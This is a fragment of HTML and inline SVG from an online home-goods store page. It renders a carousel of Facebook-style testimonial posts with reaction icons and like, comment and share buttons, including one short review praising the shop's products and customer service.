         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
